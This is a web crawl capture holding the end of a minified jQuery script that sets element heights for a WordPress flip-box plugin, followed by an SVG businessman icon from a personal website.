le_middle"):(f=c(this).attr("data-min-height")||"",c(this).hasClass("style_9")?(c(this).css("height","initial"),o=c(this).find(".ifb-front-1 .ifb-front").outerHeight(),(s=c(this).find(".ifb-back-1 .ifb-back").outerHeight())<o?c(this).css("height",o):c(this).css("height",s)):c(this).hasClass("ifb-jq-height")?(e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),e=parseInt(e),n=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight(),(n=parseInt(n))<=e?c(this).find(".ifb-face").css("height",e):c(this).find(".ifb-face").css("height",n)):c(this).hasClass("ifb-auto-height")?c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")&&(b=c(this).find(".ifb-back").outerHeight(),h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),(b=parseInt(b))<(h=parseInt(h)))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle"):c(this).hasClass("ifb-custom-height")?""!=f&&(c(this).css("min-height",f),c(this).css("height",f),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")&&(b=c(this).find(".ifb-back").outerHeight(),b=parseInt(b),h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),b<=(h=parseInt(h)))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle"),c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"))&&(d=c(this).find(".ifb-front").outerHeight(),d=parseInt(d),a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight(),a=parseInt(a),c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")):c(this).css("height","initial")))})}c(l).on("load",function(i){t()}),c(document).ready(function(i){t()}),c(l).on("resize",function(i){t()})})(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://jarretederaler.com/wp-content/uploads/2021/07/noun_Businessman_1238290.svg
body_size: 1659
content:
<svg height='100px' width='100px'  fill="#a2bf37" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve"><g><path d="M60.7,61.9C60.7,62,60.7,62,60.7,61.9c-0.1,0.6-0.6,1.1-1.2,1.1H4.5c-0.6,0-1.1-0.4-1.2-1c0,0,0,0,0,0   C3,59.1,2.9,48.2,4.6,45.8c1.7-2.4,9-5.2,10-5.5c0.7-0.2,8.7-3.7,8.7-3.7l6,11.1c0.1-1.3,0.3-6.3,0.3-6.9c-0.1-0.5-0.8-2.7-0.8-2.7   l6.4,0c0,0-0.8,2.2-0.8,2.7c-0.1,0.6,0.2,5.7,0.3,6.9l6-11.1c0,0,8,3.4,8.6,3.6c1.1,0.4,8.7,3.2,10.3,5.6   C61.1,48.2,61,59.1,60.7,61.9z"></path><path d="M43.9,14.1c0.1-0.5,0.1-1,0.2-1.6c0.2-3.8-1.3-7.1-4.2-9c-2.2-1.5-5.1-2.3-8.7-2.5c-3.3-0.2-6.7,0.9-9,2.9   c-1.8,1.6-2.8,3.7-2.9,6.1c-0.1,1.4,0,2.7,0.1,4.1l0,0c0,0.7,0.2,1.4,0.3,2c-0.4,0.3-0.7,0.7-0.7,1.5c0,0.6,0,1.1,0.1,1.6   c0,0.2,0.1,0.3,0.1,0.5c0.2,0.8,0.3,1.8,1,2.7c0.1,0.2,0.2,0.3,0.2,0.4c0.8,4,2.7,7.3,5.8,9.8c1.6,1.3,3.3,1.9,5.1,1.9   c1.5,0,3-0.5,4.5-1.5c3.4-2.3,5.7-5.6,6.8-9.9c0-0.1,0.1-0.2,0.1-0.4c0-0.1,0-0.1,0-0.2c1.1-1.5,1.2-3.2,1.3-4.6l0-0.2   c0-0.6-0.1-1.1-0.4-1.5c0-0.2,0.1-0.5,0.1-0.7C43.7,15.2,43.8,14.7,43.9,14.1z M41.9,17.9c-0.1,1.4-0.2,2.6-0.9,3.5   c-0.3,0.4-0.4,0.8-0.4,1.1c0,0.1,0,0.1,0,0.2c-0.9,3.8-2.9,6.7-5.9,8.7c-2.4,1.6-4.8,1.5-7.1-0.4c-2.7-2.2-4.4-5.1-5.1-8.5   c-0.1-0.5-0.4-1-0.6-1.2c-0.4-0.5-0.5-1.1-0.6-1.8c0-0.2-0.1-0.4-0.1-0.5c-0.1-0.3-0.1-0.6-0.1-1l0.9-0.1l0.1,0h0l0,0   c-0.1-2.8,0.8-5.7,2.6-7.9c0.3-0.4,0.8-0.9,1.3-1c0.5-0.1,1-0.1,1.7,0.1c1,0.3,1.9,1,2.7,1.5l0.2,0.1l0,0c0.7,0.5,1.6,0.5,2.2,0   l0,0l0,0l0.2-0.1c0.9-0.6,1.7-1.2,2.7-1.5c0.7-0.2,1.2-0.3,1.7-0.1c0.6,0.2,1,0.6,1.3,1c1.6,1.9,2.5,4.4,2.6,6.8c0,0.4,0,0.7,0,1.1   l0.1,0L41.9,17.9L41.9,17.9z"></path></g></svg>